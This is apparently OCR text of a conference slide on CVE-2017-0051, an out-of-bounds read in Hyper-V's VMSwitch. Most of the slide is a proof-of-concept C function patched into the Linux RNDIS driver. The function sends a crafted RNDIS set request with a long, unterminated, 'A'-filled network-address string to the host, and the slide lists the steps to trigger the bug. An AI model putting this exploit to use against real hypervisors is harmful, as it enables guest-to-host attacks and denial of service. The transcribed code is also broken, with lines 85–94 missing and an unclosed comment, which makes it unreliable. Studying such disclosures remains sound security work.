 CVE-2017-0051 – VMSwitch VmsMpCommonPvtSetNetworkAddress Out-of-Bounds Read Vulnerability
70 int qilin2hyperv_ddos(
71 struct rndis_device *rdev
72 )
73 {
74 struct rndis_config_parameter_info *cpi;
75 wchar_t *cfg_nwadr, *cfg_mac;
76 struct rndis_set_request *set;
77 struct rndis_request* request;
78
79 u32 extlen = sizeof(struct rndis_config_parameter_info) + 0x40;
80
81 request = get_rndis_request(rdev, RNDIS_MSG_SET,
82 RNDIS_MESSAGE_SIZE(struct rndis_set_request) + extlen);
83 if (!request)
84 return -ENOMEM;
95 memset(cpi, 'A', set->info_buflen);
96
97 cpi->parameter_name_offset =
98 sizeof(struct rndis_config_parameter_info);
99 /* Multiply by 2 because host needs 2 bytes (utf16) for each
100 cpi->parameter_name_length = 2*NWADR_STRLEN;
101 cpi->parameter_type = RNDIS_CONFIG_PARAM_TYPE_STRING;
102 cpi->parameter_value_offset = extlen - 2;
103 /* Multiply by 4 because each MAC byte displayed as 2 utf16 chars */
104 cpi->parameter_value_length = 2;
105
106 cfg_nwadr = (wchar_t *)((ulong)cpi + cpi->parameter_name_offset);
107 cfg_mac = (wchar_t *)((ulong)cpi + cpi->parameter_value_offset);
108 utf8s_to_utf16s(NWADR_STR, NWADR_STRLEN, UTF16_HOST_ENDIAN,
109 cfg_nwadr, NWADR_STRLEN);
110
111 return rndis_filter_send_request(rdev, request);
112 }
Patch the Linux
drivers in
rndis_filter.c
Run ifconfig
RNDIS packet sent
to the VMBUS
VmsMpCommonPvtSetNetwork
Address with a long
unterminated string
Cause an error to log
the long string